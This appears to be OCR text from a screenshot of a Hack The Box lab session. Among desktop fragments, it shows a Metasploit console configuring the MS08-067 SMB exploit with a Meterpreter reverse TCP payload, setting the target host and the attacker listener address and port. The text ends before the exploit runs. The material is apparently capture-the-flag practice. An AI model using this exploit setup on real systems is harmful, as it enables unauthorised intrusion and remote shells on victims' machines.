 File Edit View History Bookmarks Tools Help
Hack The Box :: Hack The Box
HTB Viewer
https://vnc.htb-cloud.com/index.php
Microsoft Active Dir...
Other Bookmarks
Mobile Bookmarks
Applications Places System
Thu Sep 21, 14:01
Parrot Terminal
File Edit View Search Terminal Tabs Help
Parrot Terminal
Parrot Terminal
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Home
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 165.22.253.89 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Trash
Id Name
-- ----
0 Automatic Targeting
README.license
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> set LHOST 10.10.14.13
LHOST => 10.10.14.13
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> set LPORT  5555
LPORT => 5555
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >> set RHOSTS 10.10.10.4
RHOSTS => 10.10.10.4
[msf](Jobs:0 Agents:0) exploit(windows/smb/ms08_067_netapi) >>
HACKTHEBOX
Menu
[VNC config]
Parrot Terminal
07:11
1
21°C 阴
中
20:52
2023/9/21